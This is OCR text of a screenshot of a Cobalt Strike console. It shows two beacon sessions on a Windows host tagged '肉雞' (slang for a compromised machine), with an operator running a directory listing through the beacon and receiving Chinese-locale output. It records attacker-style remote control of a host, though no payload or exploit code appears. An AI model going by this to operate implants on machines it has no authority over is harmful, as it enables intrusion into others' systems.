 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
172.30.0.175 ⚯⚯ 172.30.0.175 肉雞 * WIN-UC1QENHV... 7212 58s
54.197.211.22 172.30.0.175 肉雞 WIN-UC1QENHV... 7752 2s
Event Log X Beacon 172.30.0.175@7752 X Beacon 172.30.0.175@7212 X
beacon> shell dir c:\
[*] Tasked beacon to run: dir c:\
[+] host called home, sent: 38 bytes
[+] received output:
磁碟區 C 中的磁碟沒有標籤。
磁碟區序號: E206-3785
c:\ 的目錄
09/11/2017 00:26 30 out.txt
26/07/2012 07:44 <DIR> PerfLogs
10/07/2014 18:44 <DIR> Program Files
14/06/2017 06:09 <DIR> Program Files (x86)
09/12/2017 20:54 <DIR> Users
16/07/2017 21:45 <DIR> Windows
1 個檔案 30 位元組
5 個目錄 14,901,997,568 位元組可用
[WIN-UC1QENHV2MS] 肉雞 */7212 last: 57s
beacon>